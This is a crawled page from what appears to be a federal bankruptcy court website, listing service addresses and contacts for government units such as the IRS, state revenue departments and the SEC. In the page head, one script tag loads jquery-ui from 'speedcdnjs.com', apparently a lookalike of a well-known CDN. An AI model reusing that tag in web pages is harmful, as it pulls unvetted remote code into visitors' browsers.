

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mssb.uscourts.gov/registry-government-units
body_size: 9170
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/registry-government-units" />
<link rel="shortlink" href="/node/371" />
<link rel="shortcut icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Registry of Government Units | Southern District of Mississippi | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_E6affR-fr2ocuARtJBD5OPbWQRxMoT4CK2n1eAfm4mw.css" media="all" />
  <script src="https://www.mssb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634x0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-25913704-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-25913704-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The link below contains information created and maintained by other public and private organizations. This link is provided for the user\u0027s convenience. The Southern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)(-msbar.org)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"The link below contains information created and maintained by other public and private organizations. This link is provided for the user\u0027s convenience. The Southern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-25913704-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/registry-government-units":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-371 node-type-page section-registry-government-units">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Mississippi                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Katharine M. Samson, Chief Judge </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/registry-government-units" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-i4MLEt-3zCJ7gYztAn68TXSW07xXddZQBr8_pSD0lms" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-682"><a href="/">Home     </a></li>
<li class="expanded menu-mlid-592"><a href="/bankruptcy-basics">Bankruptcy Basics</a><ul class="menu"><li class="first leaf menu-mlid-695"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-675"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-676"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Debtor Education Providers</a></li>
<li class="leaf has-children menu-mlid-677"><a href="/email-notifications-debtors">Email Notifications for Debtors</a></li>
<li class="leaf menu-mlid-680"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-871"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-698"><a href="/filing-without-attorney-0" target="_self">Filing Without An Attorney</a></li>
<li class="leaf menu-mlid-699"><a href="https://aspe.hhs.gov/topics/poverty-economic-mobility/poverty-guidelines">Health and Human Services Poverty Guidelines</a></li>
<li class="leaf menu-mlid-701"><a href="https://www.uscourts.gov/rules-policies/judiciary-policies/bankruptcy-case-policies" target="_blank">Bankruptcy Case Policies - Tax Information and Chapter 7 Fee Waivers </a></li>
<li class="leaf menu-mlid-702"><a href="https://www.justice.gov/ust/means-testing">Census Bureau, IRS Data and Administrative Expenses Multipliers </a></li>
<li class="last leaf menu-mlid-703"><a href="/credit-reports-and-bankrupcty">Credit Reports and Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/electronic-case-filing">Electronic   Case   Filing   (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="https://ecf.mssb.uscourts.gov/" target="_blank">ECF Login</a></li>
<li class="leaf menu-mlid-705"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf" target="_blank">Public Access</a></li>
<li class="leaf menu-mlid-885"><a href="/filing-agents">Filing Agents</a></li>
<li class="leaf menu-mlid-707"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-708"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/RulesOrdersProcs/Procedures/MSSB%20Admn%20Procedures%20Rev%2012-04-2025%20Final.pdf">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-709"><a href="https://www2.mssb.uscourts.gov/RoboHelp/ECF_Docketing_Guide/index.html">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-711"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/AttorneyECFTrainingGuide.pdf">ECF Attorney Guide</a></li>
<li class="leaf menu-mlid-712"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/mssblimitedfilerecftrainingguide-_rev_07_01_2021.pdf">ECF Limited User Guide</a></li>
<li class="leaf menu-mlid-714"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/MSSB_Transcriber_ECF_Docketing_Guide_Rev_03_31_2025.pdf">ECF Docketing Guide - Transcribers</a></li>
<li class="leaf menu-mlid-713"><a href="/email-notifications-debtors">Email Notification for Debtors</a></li>
<li class="leaf menu-mlid-715"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/mssbpersonalfinmgtcourseprovidersecfguide_rev_7_01_2021%20%281%29.pdf">Personal Financial Mgt Course Providers Information-Docketing Instructions</a></li>
<li class="leaf menu-mlid-716"><a href="/procedural-flowcharts">Procedural Flowcharts</a></li>
<li class="leaf menu-mlid-717"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/ecf-e-orders-material">ECF e-Orders Material</a></li>
<li class="leaf menu-mlid-964"><a href="/bankruptcy-clerks-ecf-procedure-webinar-materials">ECF Procedure Webinar Materials</a></li>
<li class="last leaf menu-mlid-967"><a href="/pending-amendments-federal-bankruptcy-rules-and-new-official-forms-effective-december-1-2025">Pending Amendments to Federal Bankruptcy Rules and New Official Forms Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/calendarscase-information">Case Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-728"><a href="/public-access-case-information">Public Access to Case Information</a></li>
<li class="leaf menu-mlid-729"><a href="/telephone-access-case-information">Telephone Access to Case Information</a></li>
<li class="leaf menu-mlid-730"><a href="/case-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-731"><a href="https://www.archives.gov/files/research/court-records/form-90.pdf">Archived Case Request Form</a></li>
<li class="leaf menu-mlid-732"><a href="https://ucfl.uscourts.gov/?court=mssb" target="_blank">Unclaimed Funds Locator</a></li>
<li class="leaf menu-mlid-734"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/CaseInfo/CaseAssignment/mssbcaseassignmentbyjudge_eff_7_01_2021%20%282%29.pdf">Case Assignment Map</a></li>
<li class="last leaf menu-mlid-735"><a href="/chapmobile-app">ChapMobile - New Mobile Calendar App</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/rulesordersprocedures">Rules/Orders/ Procedures</a><ul class="menu"><li class="first leaf menu-mlid-738"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-740"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/MSSB_Admn_Procedures_Rev_03252025_Final.pdf">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-741"><a href="https://www2.mssb.uscourts.gov/RoboHelp/ECF_Docketing_Guide/index.html#t=Introduction%2FWelcome.htm">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-742"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/e-orders-attorney-user-guide%20%281%29.pdf">E-Orders Attorney Guide</a></li>
<li class="leaf menu-mlid-696"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-681"><a href="https://www.youtube.com/user/sdmissbankr">Procedural Videos</a></li>
<li class="leaf menu-mlid-683"><a href="/presumptive-interest-rate">Presumptive Interest Rate</a></li>
<li class="leaf menu-mlid-684"><a href="/restrictions-cell-phones-and-other-electronic-devices">Restrictions: Cell Phones and other Electronic Devices</a></li>
<li class="leaf menu-mlid-685"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-686"><a href="/audio-recordings">Audio Recordings</a></li>
<li class="leaf menu-mlid-687"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
<li class="last leaf menu-mlid-968"><a href="https://mssb-admin.jdc.ao.dcn/pending-amendments-federal-bankruptcy-rules-and-new-official-forms-effective-december-1-2025">Pending Amendments to Federal Bankruptcy Rules and New Official Forms Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/bankruptcy-formsfees">Forms/Fees</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="https://www.uscourts.gov/forms/bankruptcy-forms" target="_blank">Official and Procedural Forms</a></li>
<li class="leaf menu-mlid-845"><a href="/forms/all-forms">Local Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-748"><a href="https://www.uscourts.gov/services-forms/fees/bankruptcy-court-miscellaneous-fee-schedule" target="_blank">Bankruptcy Court Miscellaneous Fee Schedule</a></li>
<li class="last leaf menu-mlid-961"><a href="/filing-without-attorney-0">Filing Without an Attorney</a></li>
</ul></li>
<li class="expanded menu-mlid-605"><a href="/judgesopinions">Judges/Opinions</a><ul class="menu"><li class="first leaf menu-mlid-849"><a href="/judges-opinions/opinions">Opinions</a></li>
<li class="leaf has-children menu-mlid-878"><a href="/judges-hearing-calendar-0">Judges&#039; Hearing Calendar</a></li>
<li class="leaf menu-mlid-751"><a href="/hearing-location-information">Hearing Location Information</a></li>
<li class="leaf menu-mlid-752"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/CaseInfo/CaseAssignment/mssbcaseassignmentbyjudge_eff_7_01_2021%20%282%29.pdf">Case Assignment Map</a></li>
<li class="leaf menu-mlid-753"><a href="/judges-seminar-disclosure">Judges&#039; Seminar Disclosure</a></li>
<li class="leaf menu-mlid-754"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" target="_blank">Judicial Misconduct or Disability</a></li>
<li class="last leaf menu-mlid-755"><a href="/presumptive-interest-rate">Presumptive Interest Rate</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-610"><a href="/other-resources" class="active-trail">Other Resources</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="/other-court-sites">Other Court Sites</a></li>
<li class="leaf menu-mlid-815"><a href="/us-trustee-region-v">U.S. Trustee - Region V</a></li>
<li class="leaf menu-mlid-816"><a href="/chapter-7-trustees-0">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-817"><a href="/chapter-11-subchapter-v-trustees">Chapter 11 Subchapter V Trustees</a></li>
<li class="leaf menu-mlid-818"><a href="/chapter-12-trustees">Chapter 12 Trustees</a></li>
<li class="leaf menu-mlid-819"><a href="/chapter-13-trustees-0">Chapter 13 Trustees</a></li>
<li class="leaf menu-mlid-820"><a href="/state-mississippi">State of Mississippi</a></li>
<li class="leaf active-trail active menu-mlid-821"><a href="/registry-government-units" class="active-trail active">Registry of Government Units</a></li>
<li class="leaf menu-mlid-822"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing and Preferred Mailing Address</a></li>
<li class="leaf menu-mlid-823"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="last leaf menu-mlid-824"><a href="http://www.uscourts.gov/forms/other-forms/bankruptcy-notice-provider-application" target="_blank">Bankruptcy Notice Provider Application</a></li>
</ul></li>
<li class="last expanded menu-mlid-609"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-799"><a href="/contact-information">Contact Information</a></li>
<li class="leaf menu-mlid-800"><a href="/courthouse-locations">Courthouse Locations</a></li>
<li class="leaf menu-mlid-801"><a href="/federal-holiday-schedule">Federal Holiday Schedule</a></li>
<li class="leaf menu-mlid-802"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-803"><a href="/employment-0">Employment</a></li>
<li class="last leaf menu-mlid-804"><a href="/restrictions-cell-phones-and-other-electronic-devices">Restrictions: Cell Phones &amp; Other Electronic Devices</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/other-resources">Other Resources</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Registry of Government Units            </h1>
          
                                        
                      <article about="/registry-government-units" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Registry of Government Units" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2><a href="http://www.irs.gov/">Internal Revenue Service</a></h2>
<p><strong>Address and Contact numbers for requests made Pursuant to Bankruptcy Code § 505</strong></p>
<p>Internal Revenue Service<br />
P O Box 7346<br />
Philadelphia, PA 19101-7346<br />
Toll-free: 800-913-9358<br />
Fax #: 855-235-6787</p>
<hr />
<h2><a href="https://www.mdhs.ms.gov/">Mississippi Department of Human Services</a></h2>
<p>Mississippi Department of Human Services<br />
Attention: Bankruptcy<br />
P. O. Box 352<br />
Jackson, MS 39205</p>
<hr />
<h2><a href="http://www.dor.ms.gov/">Mississippi Department of Revenue</a></h2>
<p><em>The Mississippi State Tax Commission was reorganized effective July 1, 2010 and the tax collection agency for Mississippi is now known as the Mississippi Department of Revenue.</em></p>
<p>The following address should be used for service of requests under 11 U.S.C. § 505(b) of the Code as well as correspondence sent to the Department:</p>
<p>Mississippi Department of Revenue<br />
Bankruptcy Section<br />
P. O. Box 22808<br />
Jackson, MS 39225-2808</p>
<hr />
<h2><a href="http://www.boe.ca.gov/legal/legalbankruptcy.htm">State of California</a></h2>
<p><em><strong>Pursuant to U.S. Bankruptcy Code §505(b)(1)(A), the address designated for service of all §505(b) Requests for Prompt Determination of Tax Liability is:</strong></em></p>
<p>California State Board of Equalization<br />
Special Operations Bankruptcy Team, MIC: 74<br />
P. O. Box 942879<br />
Sacramento, CA 94279-0074</p>
<p><strong><em>Service of Adversary Proceedings:</em></strong></p>
<p>Franchise Tax Board<br />
Chief Counsel<br />
c/o General Counsel Section<br />
P. O. Box 720, MS: A-260<br />
Rancho Cordova, CA 95741-1720</p>
<p><em><strong>Bankruptcy Coded Section 505 Requests and All Other Service and Notices: </strong></em></p>
<p>Franchise Tax Board<br />
Bankruptcy Section, MS: A-340<br />
P. O. Box 2952<br />
Sacramento, CA 95812-2952</p>
<hr />
<h2><a href="https://www.mass.gov/orgs/massachusetts-department-of-revenue">State of Massachusetts</a></h2>
<div>Massachusetts Department of Revenue</div>
<div>Collections Bureau/Bankruptcy Unit </div>
<div>P.O. Box 7090</div>
<div>Boston, MA 02204-7090</div>
<div> </div>
<div>Telephone Number: (617) 626-3875</div>
<div>Fax Number: (617) 626-3796</div>
<div> </div>
<div>Email: <a href="mailto:dorebn@dor.state.ma.us">dorebn@dor.state.ma.us</a></div>
<hr />
<h2><a href="http://www.michigan.gov/treasury/">State of Michigan</a></h2>
<p><em><strong>Pursuant to U.S. Bankruptcy Code §505(b), the address designated for service of all §505(b) Requests for Prompt Determination of Tax Liability only, (not for service of general matters):</strong></em></p>
<p>Michigan Department of Treasury, Tax Policy Division<br />
Attn: Litigation Liaison<br />
2nd Floor, Austin Building<br />
430 West Allegan Street<br />
Lansing, MI 48922</p>
<hr />
<h2>State of Tennessee</h2>
<p><em><strong>Pursuant to 11 U.S.C § 505(b) and Federal Rule of Bankruptcy Procedure 5003(e), the State of Tennessee makes the following designation of mailing addresses for service of request for determination of tax liability, and for all other service and notices.</strong></em></p>
<p><strong>Bankruptcy Code Section 505 Requests:</strong><br />
Tennessee Department of Revenue<br />
c/o Tennessee Attorney General's Office<br />
Bankruptcy Division<br />
P.O. Box 20207<br />
Nashville, TN 37202-0207</p>
<p><strong>All Other Service and Notices:</strong><br />
(Name of Agency)<br />
c/o Tennessee Attorney General's Office<br />
Bankruptcy Division<br />
P.O. Box 20207<br />
Nashville, TN 37202-0207</p>
<hr />
<h2>Social Security Administration</h2>
<p>Office of General Counsel<br />
Office of Program Litigation<br />
Attn: Bankruptcy<br />
640 Security Boulevard<br />
Baltimore, MD 21235</p>
<hr />
<h2><a href="http://www.sec.gov/contact/addresses.htm">U.S. Securities and Exchange Commission (Atlanta Regional Office)</a></h2>
<p><em><strong>Notice of Change of Address; Request to Update Register of Mailing Addresses for Federal Government Units Maintained pursuant to Bankruptcy Rule and 5003(e), the address designated for service:</strong></em></p>
<p>U.S. Securities and Exchange Commission<br />
Office of Reorganization<br />
950 East Paces Ferry Road, Suite 900<br />
Atlanta, GA 30326-1382</p>
<p><a href="/sites/mssb/files/OtherResources/us_sec_exchange_comm_address_update_request.pdf">Alternatively, the documents (see attached) may be transmitted electronically via facsimilie transmittal to (404) 842-7633 or by e-mail to atlreorg@sec.gov</a></p>
<hr />
<h2>U.S. Small Business Administration</h2>
<p>U.S. Small Business Administration<br />
500 Poydras Street, Ste. 828 <br />
New Orleans, LA 70130</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-805"><a href="/other-court-sites">Other Court Sites</a></li>
<li class="leaf menu-mlid-815"><a href="/us-trustee-region-v">U.S. Trustee - Region V</a></li>
<li class="leaf menu-mlid-816"><a href="/chapter-7-trustees-0">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-817"><a href="/chapter-11-subchapter-v-trustees">Chapter 11 Subchapter V Trustees</a></li>
<li class="leaf menu-mlid-818"><a href="/chapter-12-trustees">Chapter 12 Trustees</a></li>
<li class="leaf menu-mlid-819"><a href="/chapter-13-trustees-0">Chapter 13 Trustees</a></li>
<li class="leaf menu-mlid-820"><a href="/state-mississippi">State of Mississippi</a></li>
<li class="leaf active-trail active menu-mlid-821"><a href="/registry-government-units" class="active-trail active">Registry of Government Units</a></li>
<li class="leaf menu-mlid-822"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing and Preferred Mailing Address</a></li>
<li class="leaf menu-mlid-823"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="last leaf menu-mlid-824"><a href="http://www.uscourts.gov/forms/other-forms/bankruptcy-notice-provider-application" target="_blank">Bankruptcy Notice Provider Application</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

